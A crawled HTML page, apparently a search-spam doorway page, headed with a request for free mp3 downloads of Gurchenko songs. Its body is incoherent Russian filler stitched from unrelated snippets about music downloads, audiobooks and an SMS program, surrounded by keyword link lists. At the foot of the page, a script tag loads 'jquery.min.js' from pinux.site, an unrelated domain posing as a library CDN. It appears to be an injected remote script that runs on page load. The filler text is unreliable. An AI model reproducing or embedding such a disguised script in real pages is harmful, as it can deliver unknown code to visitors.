

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-gurchenko-skachat-besplatno-mp3.html
body_size: 2458
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гурченко скачать бесплатно mp3 - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гурченко скачать бесплатно mp3</h2>
                            </header>
                            <p>Скачать песню Тима Белорусских - О Простом бесплатно в mp3. Параметры файла: На музыкальном портале Зайцев.нет Вы можете скачать песни про новый год бесплатно и без регистрации онлайн в mp3. Песни про Новый Год для скачивания — Слушать музыку и песни в высоком качестве. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Давида Тухманова в формате. Все аудиокниги на Bibe.ru можно скачать бесплатно. Аудиокниги в электронной библиотеке Bibe.ru – бесплатны. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Добавленные видеоролики будут храниться на странице «Мои видео», и их можно будет посмотреть на любом вашем устройстве. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-uyti-chtoby-vernutsya-1-kanal.html">Уйти чтобы вернуться 1 канал</a></li>
                                <li><a href="aj9x-ya-lyublyu-tvoi-zaputannye-volosy-skachat-pesnyu.html">Я люблю твои запутанные волосы скачать песню</a></li>
                                <li><a href="aj9x-skolko-rassmatrivaetsya-zayavlenie-na-vid-na-zhitelstvo.html">Сколько рассматривается заявление на вид на жительство</a></li>
                                <li><a href="aj9x-skachat-igry-besplatno-pro-zombi-na-planshet.html">Скачать игры бесплатно про зомби на планшет</a></li>
                                <li><a href="aj9x-francuzskiy-yazyk-kuligina-6-klass-skachat.html">Французский язык кулигина 6 класс скачать</a></li>
                                <li><a href="aj9x-bc-aviator-shema-proezda.html">Бц авиатор схема проезда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-patch-dlya-geroev-5-vladyki-severa.html">Скачать патч для героев 5 владыки севера</a></li>
                                            <li><a href="aj9x-ultraiso-keys.html">Ultraiso keys</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-raspisanie-poezdov-sankt-peterburg-sochi.html">Расписание поездов санкт петербург сочи</a></li>
                                            <li><a href="aj9x-skachat-trofim-golubi-besplatno-mp3.html">Скачать трофим голуби бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-masha-i-medved-47-skachat-torrent-besplatno.html">Маша и медведь 47 скачать торрент бесплатно</a></li>
                                            <li><a href="aj9x-kak-rabotat-s-victoria-hdd.html">Как работать с victoria hdd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-pesnya-ot-ulybki-luchshe-stal-urok-minus.html">Песня от улыбки лучше стал урок минус</a></li>
                                            <li><a href="aj9x-platnye-shablony-opencart.html">Платные шаблоны opencart</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
